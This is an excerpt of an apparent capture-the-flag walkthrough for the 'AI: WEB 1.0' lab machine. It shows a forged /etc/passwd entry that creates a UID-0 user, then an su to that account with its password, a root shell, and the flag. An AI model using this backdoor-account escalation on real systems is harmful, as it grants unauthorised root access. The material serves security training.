 test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash
www-data@aiweb1:/tmp$ su test
su test
Password: password@123
root@aiweb1:/tmp# cd /root
cd /root
root@aiweb1:~# ls
ls
flag.txt
root@aiweb1:~# cat flag.txt
cat flag.txt
####################################################
#                                                  #
#                AI: WEB 1.0                       #
#                                                  #
#              Congratulation!!!                   #
#                                                  #
#      Thank you for penetrate my system.          #
#                                                  #
#            Hope you enjoyed this.                #
#                                                  #
#                                                  #
#  flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71}  #
#                                                  #
####################################################
root@aiweb1:~#